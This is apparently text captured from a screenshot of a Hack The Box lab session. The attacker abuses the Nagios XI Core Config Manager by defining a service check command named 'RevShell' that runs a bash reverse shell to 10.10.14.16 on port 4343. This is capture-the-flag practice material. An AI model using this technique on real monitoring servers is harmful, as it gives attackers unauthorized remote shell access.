 CCM · Nagios XI
https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
RevShell
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.16/4343 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel